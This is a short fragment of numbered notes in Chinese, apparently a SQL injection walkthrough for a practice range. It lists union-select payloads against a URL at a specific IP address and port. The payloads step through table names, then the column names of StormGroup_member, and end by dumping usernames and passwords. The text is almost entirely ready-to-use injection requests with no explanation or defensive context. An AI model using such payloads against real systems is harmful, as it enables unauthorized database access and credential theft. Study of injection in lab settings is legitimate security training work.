 51 查询指定数据库名mozhe_Discuz_StormGroup下的表名信息:
52 http://219.153.49.228:48354/new_list.php?id=-1 union select
1,group_concat(table_name),3,4 from information_schema.tables
where table_schema='mozhe_Discuz_StormGroup'
53
54 查询指定表名StormGroup_member下的列名信息:
55 http://219.153.49.228:48354/new_list.php?id=-1 union select
1,group_concat(column_name),3,4 from
information_schema.columns where
table_name='StormGroup_member'
56
57 查询指定数据
58 http://219.153.49.228:48354/new_list.php?id=-1 union select
1,name,password,4 from StormGroup_member